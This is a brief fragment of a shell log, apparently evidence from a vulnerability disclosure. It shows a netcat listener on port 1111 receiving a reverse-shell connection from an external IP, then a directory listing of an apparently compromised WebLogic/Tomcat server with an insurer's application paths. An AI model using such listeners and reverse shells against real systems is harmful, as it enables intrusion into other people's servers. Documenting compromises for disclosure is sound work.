 [root@bwg ~]# nc -l -vv 1111
Connection from 61.160.82.218 port 1111 [tcp/lmsocialserver] accepted
ls
autodeploy
bin
config
console-ext
D:
D:₩Tomcat集锦₩GuoLian_Frame₩apache-tomcat-6.0.20₩webapps₩guolian_life₩WEB-INF₩attachments
edit.lok
fileRealm.properties
guolian_life
init-info
lib
nohup.out
nullcss.txt
nullsss.jsp
pending
security
servers
shutdown.py
startWebLogic.sh
tmp
www.wooyun.org